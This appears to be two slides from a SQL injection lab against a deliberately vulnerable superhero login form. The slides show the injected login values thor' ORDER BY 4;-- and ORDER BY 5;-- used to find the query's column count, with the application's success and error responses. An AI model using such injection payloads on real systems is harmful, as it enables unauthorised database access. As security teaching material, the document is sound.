 1.
/ SQL Injection (Login Form) /
Enter your 'superhero' credentials.
Login:
thor' ORDER BY 4;--
Password:
●●●●
Login
Welcome Thor.Your secret: Oh, No... This Is Earth... Isn't It?
2.
/ SQL Injection (Login Form) /
Enter your 'superhero' credentials.
Login:
thor' ORDER BY 5;--
Password:
●●●●
Login
Error: Unknown column '5' in 'order clause'